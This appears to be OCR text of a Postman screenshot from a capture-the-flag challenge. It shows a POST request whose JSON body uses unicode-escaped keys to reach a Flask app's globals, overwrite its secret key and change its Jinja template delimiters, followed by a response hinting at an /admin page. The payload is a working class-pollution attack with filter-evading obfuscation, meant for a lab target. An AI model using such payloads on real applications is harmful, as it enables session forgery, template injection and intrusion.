 http://8908b201-aae5-4cdd-844f-895d66373002.challenge.ctf.show/
Save
POST
http://8908b201-aae5-4cdd-844f-895d66373002.challenge.ctf.show/
Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookie
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautif
1 {
2 "\u005F\u005F\u0069\u006E\u0069\u0074\u005F\u005F": {
3 "\u005F\u005F\u0067\u006C\u006F\u0062\u0061\u006C\u0073\u005F\u005F": {
4 "\u0061\u0070\u0070": {
5 "\u0073\u0065\u0063\u0072\u0065\u0074\u005F\u006B\u0065\u0079": "adminer",
6 "jinja\u005F\u0065\u006E\u0076": {
7 "variable\u005Fstart\u005F\u0073\u0074\u0072\u0069\u006E\u0067": "[#",
8 "variable\u005Fend\u005F\u0073\u0074\u0072\u0069\u006E\u0067": "#]"
9 }
Body Cookies (1) Headers (13) Test Results 200 OK 86 ms 811 B Save Response
Pretty Raw Preview Visualize HTML
1 MYBE YOU SHOULD GO /ADMIN TO SEE WHAT HAPPENED